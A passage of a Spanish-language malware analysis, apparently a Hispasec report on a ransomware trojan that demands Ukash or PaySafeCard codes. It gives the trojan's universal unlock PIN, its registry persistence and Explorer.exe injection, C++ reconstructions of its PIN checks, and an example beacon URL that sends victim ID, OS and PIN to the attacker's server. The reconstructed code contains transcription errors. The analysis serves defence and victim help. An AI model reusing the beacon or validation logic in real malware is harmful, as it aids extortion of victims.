

### ¿Qué ocurre cuando se pulsa "OK"?



El troyano compara lo que se introduce en la caja con el PIN universal que contienen en su código "1029384756". Esta es la forma más sencilla de deshacerse del troyano. La ventana de destruye si el código coincide.

Si no, dependiendo del tipo de código elegido (Ukash o PaySafeCard)...

### 2.6 Ukash

www.hispasec.com



17

DE LA INFORMACIÓN

www.hispasec.com



Si checkPIN devuelve "True", se almacena el pin en pinok.txt y se modifica el valor del registro de:

%APPDATA%\kodak.exe –b

a

%APPDATA%\kodak.exe –i

De forma que en el siguiente reinicio, se lanzará con ese parámetro. Hemos "traducido" CheckPIN a C++.

# 2.7 Calcular si un PIN de Ukash es válido

```
#include "stdafx.h"
#include <Windows.h>
#include <Shlwapi.h>
#pragma comment(lib,"Shlwapi.lib") 
int main(int argc, char* argv[]) 
{ 
char *pin = "6337180110129384751"; 
char String1[20]; 
char *tab[] = {''001",} "011", 
                        "018", 
                        "021", 
                        "022", 
                        "023", 
                        "024", 
                        "025", 
                        "026", 
                        "027", 
                        "028", 
                        "029",
```


```
HISPASEC SISTEMAS
SEGURIDAD Y TECNOLOGÍAS
```
DE LA INFORMACIÓN

```
 "030", 
                     "031", 
                      "034", 
                      "035", 
                      "036", 
                     "037", 
                     "039", 
                     "041", 
                     "042", 
                      "043", 
                      "046", 
                     "151"}; 
if(strlen(pin) != 19) { 
        printf("BAD PIN sorry"); 
        goto error; 
 } 
int v1 = 0:
 bool pinOK = false; 
 do
 { 
   lstrcpyA(String1, "633718"); 
   lstrcatA(String1, tab[v1]); 
   if ( StrStrIA(pin, String1) ) 
    pinOK = true;printf("Correct pin base value: %s\n",String1);
   ++v1; 
 } 
 while ( v1 <= 23 ); 
 if ( StrStrIA(pin, "0000000000000000") 
   || StrStrIA(pin, "0000000000000001") 
   || StrStrIA(pin, "0000000000000011") 
   || StrStrIA(pin, "1111111111111111") 
   || StrStrIA(pin, "2222222222222222") 
   || StrStrIA(pin, "3333333333333333") 
   || StrStrIA(pin, "4444444444444444") 
   || StrStrIA(pin, "5555555555555555") 
   || StrStrIA(pin, "6666666666666666")
```

```
HISPASEC SISTEMAS
SEGURIDAD Y TECNOLOGÍAS
DE LA INFORMACIÓN
```

```
 || StrStrIA(pin, "7777777777777777") 
 || StrStrIA(pin, "8888888888888888") 
 || StrStrIA(pin, "9999999999999999") 
 || StrStrIA(pin, "12345") 
 || StrStrIA(pin, "6789") 
 || StrStrIA(pin, "9876") 
 || StrStrIA(pin, "54321") 
 || StrStrIA(pin, "1111") 
 || StrStrIA(pin, "2222") 
 || StrStrIA(pin, "3333") 
 || StrStrIA(pin, "4444") 
 || StrStrIA(pin, "5555") 
 || StrStrIA(pin, "6666") 
 || StrStrIA(pin, "7777") 
 || StrStrIA(pin, "8888") 
 || StrStrIA(pin, "9999") 
 || StrStrIA(pin, "0000") ) 
pinOK = false;
```
error:

```
 printf("pinOK = %d",pinOK); 
return 0;
```
}

Volcando el resultado. Estos son las partes válidas de código:



```
ISPASEC SISTEMA
SEGURIDAD Y TECNOLOGÍAS
DE LA INFORMACIÓN
```
www.hispasec.com

### Correct pin base value: 633718151

Pero solo la base, porque los códigos, como indican las instrucciones, debe ser de 19 caracteres. Esto quiere decir que serán válidos siempre que, por ejemplo empiecen por esas cifras, y se rellene con lo que sea hasta que contenga 19 caracteres. Pero, ojo, ese relleno no puede ser 1111,2222, o el resto de cadenas "baneadas" que se muestran en el código de más arriba. Para aclararlo del todo:

- o 6337181511212098234 sería válido.
- o 6337181511212099999 no sería válido (porque contiene 9999 y está "prohibido" en su código)

### 2.8 PaySafeCard



Hace lo mismo que en el caso de Ukash. Lo único que cambia es la función para comprobar checkPin.

```
bool checkPINPaysafecard () 
{ 
   bool pinOK = true; 
  if ( lstrlenW(pin) == 16 ) //pin should be 16 characters long
   { 
     if ( StrStrIW(&pin, L"0000000000000000") 
       || StrStrIW(&pin, L"0000000000000001") 
       || StrStrIW(&pin, L"0000000000000011") 
       || StrStrIW(&pin, L"1111111111111111") 
       || StrStrIW(&pin, L"2222222222222222") 
       || StrStrIW(&pin, L"3333333333333333") 
       || StrStrIW(&pin, L"4444444444444444") 
       || StrStrIW(&pin, L"5555555555555555") 
       || StrStrIW(&pin, L"6666666666666666") 
       || StrStrIW(&pin, L"7777777777777777")
```

```
HISPASEC SISTEMAS
SEGURIDAD Y TECNOLOGÍAS
DE LA INFORMACIÓN
                            || StrStrIW(&pin, L"8888888888888888") 
                            || StrStrIW(&pin, L"9999999999999999") 
                            || StrStrIW(&pin, L"12345") 
                            || StrStrIW(&pin, L"6789") 
                            || StrStrIW(&pin, L"9876") 
                            || StrStrIW(&pin, L"54321") 
                            || StrStrIW(&pin, L"1111") 
                            || StrStrIW(&pin, L"2222") 
                            || StrStrIW(&pin, L"3333") 
                            || StrStrIW(&pin, L"4444") 
                            || StrStrIW(&pin, L"5555") 
                            || StrStrIW(&pin, L"6666") 
                            || StrStrIW(&pin, L"7777") 
                            || StrStrIW(&pin, L"8888") 
                            || StrStrIW(&pin, L"9999") 
                            || StrStrIW(&pin, L"0000") ) 
                           pinOK = false; } 
                       else
                       { 
                         pinOK = false; 
                       } 
                       return pinOK; 
                    }
```
### Continuamos con el troyano.

También comprueba si existe una versión actualizada de sí mismo:



### HISPASEC SISTEMAS



www.hispasec.com



Si existe esa nueva versión, el troyano se almacena como **kodak.exe** y la vieja versión como old.tmp. También comprueba si ya existe el PIN. Si es correcto, crea un ID único de la víctima, basado en esto:

//#define CSIDL\_WINDOWS 0x0024 // GetWindowsDirectory() SHGetFolderPathA(0, CSIDL\_WINDOWS, 0, 0, path); PathRemoveFileSpecA(path); GetVolumeNameForVolumeMountPointA(path,volumeGUID,100); return extractGUID(volumeGUID)

También recoge la versión del sistema operativo, y lo envía todo al atacante creando una URL:



El resultado será, por ejemplo:

http://lertionk05.be/loc/gate.php?user=partner\_024&uid={D3666972-A3FC-11DC-AD63-806D6172696F}&os=2&pin=6337180110129384751

Si no hay PIN, envía la URL sin ese dato. Repite la comprobación cada 13 segundos.

# 2.9 Ejecución con el parámetro –i

Esta opción sirve para borrar tmp.old (que si recordamos, era la versión antigua si existía una nueva) y vuelve a inyectarse en Explorer.exe.

## 2.10 Ejecución con el parámetro –u

Esta opción es directamente inútil. Lo único que hace es salir del proceso, llamando a ExitProcess.